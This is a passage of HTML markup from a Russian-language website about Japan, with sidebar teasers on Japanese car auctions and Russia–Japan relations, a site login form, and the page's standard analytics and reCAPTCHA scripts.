	Аукцион – это определенный способ продажи продукции в виде обществе...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/yaponskiy-auktsion-–-osobennost-strany.html" >Японский аукцион – особенность</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/28.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Аукционы особенны тем, что чтобы купить товар, нужно еще выиграть. ...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/kak-poyavilis-avto-auktsiony-yaponii.html" > Как появились авто аукционы Я</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/25.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Япония считается не большой, а уж в сравнении с Россией маленькой с...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/auktsiony-v-yaponii.html" >Аукционы в Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/4.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Максимальное качество за минимальные деньги – мечта каждого человек...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Вход на сайт</span></h3>
												<div class="megamodulesbox_i clearfix">
							<form action="/novosti-yaponii/" method="post" name="login" id="form-login" >
		<fieldset class="input">
		<div id="form-login-username">
			<label for="modlgn_username">Username:</label><br />
			<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
		</div>
		<div id="form-login-password">
			<label for="modlgn_passwd">Password:</label><br />
			<input style="margin-left:2px;" id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
		</div>
		<div class="form-login-submit">
			<input type="submit" name="Submit" class="button" value="Войти" />
		</div>
	</fieldset>
	<ul>
		<li>
			<a href="/lost-password.html">
			Забыли пароль?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L25vdm9zdGkteWFwb25paS9tZXpocGFybGFtZW50c2tvZS1zb3RydWRuaWNoZXN0dm8tcHJpbW9yeWEtaS15YXBvbmlpLmh0bWw=" />
	<input type="hidden" name="796acdd5da6d3582dc9756202699f5a0" value="1" /></form>
						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                  					                  <div class="botbox botbox4 lastbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Россия и Япония:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html" >Россия и Япония подписали дого</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/53.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Владимир Путин вначале прошлого года подписал договор об упрощении ...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html" >Россия и Япония: история отнош</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/52.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Первые договоренности между РФ и Японией были согласованы ещё 300 л...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/yaponiya.-chto-o-ney-dumaet-rossiyass.html" >Япония. Что о ней думает Росси</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/11.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Для русского общества Япония не понятная, чужая и даже жутковатая с...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-yaponiya-nevidimaya-raznitsa.html" >Россия - Япония: невидимая раз</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/10.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	На первый взгляд в культурах Японии и России очень мало общего. Это...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Навигация:</span></h3>
												<div class="megamodulesbox_i clearfix">
							<ul class="menu"><li class="item83 level1 first"><a href="/sitemap.html" class="level1 first"><span class="bg ">Карта сайта</span></a></li><li class="item99 level1"><a href="/auktsiony-yaponii/" class="level1"><span class="bg ">Аукционы Японии</span></a></li><li class="item100 level1"><a href="/video-o-yaponii/" class="level1"><span class="bg ">Видео о Японии</span></a></li><li class="item101 level1"><a href="/edinoborstva/" class="level1"><span class="bg ">Единоборства</span></a></li><li class="item106 level1"><a href="/strany-mira/" class="level1"><span class="bg ">Страны мира</span></a></li><li class="item107 level1"><a href="/chto-pochitat/" class="level1"><span class="bg ">Что почитать</span></a></li><li class="item143 level1"><a href="/novosti-turizma/" class="level1"><span class="bg ">Новости туризма</span></a></li><li class="item88 level1 last"><a href="/novosti-yaponii/" class="level1 last"><span class="bg ">Новости Японии</span></a></li></ul>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                </div> 
					            </div>
					            					            <!-- END -->
								
								<div class="mega_footer">
									<div class="mega_footer_i">
										<div class="mega_copyright">
											<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><table width="100%" border="0" cellpadding="0" cellspacing="1"><tr><td nowrap="nowrap"><a href="http://japantoday.ru" class="mainlevel" >Главная</a><span class="mainlevel">  / </span><a href="/sayt/kontakty.html" class="mainlevel" >Контакты</a><span class="mainlevel">  / </span><a href="/obratnaya-svyaz/forma-obratnoy-svyazi.html" class="mainlevel" >Обратная связь</a><span class="mainlevel">  / </span><a href="/sayt/reklama-na-sayte-yaponii-segodnya.html" class="mainlevel" >Реклама</a><span class="mainlevel">  / </span><a href="/sayt/ssylki.html" class="mainlevel" >Ссылки</a></td></tr></table><!-- Yandex.Metrika counter --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25928492 = new Ya.Metrika({id:25928492,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/25928492" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><p>
	&nbsp;</p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td>
				Copyright © "Япония сегодня" все права защищены<br />
				При цитировании и использовании любых материалов активная ссылка на сайт japantoday.ru обязательна.</td>
			<td>
				<center>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t39.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->				</center>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="mega_body_bot">

												
						
						
						</div>
					</div>
				</div>
				
				<!-- END <div id="ribbon"></div>-->
			</div>
		</div>
	</div>
<center>
</center>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eo2Salf3g64AIK2lZeLugw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763335280569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>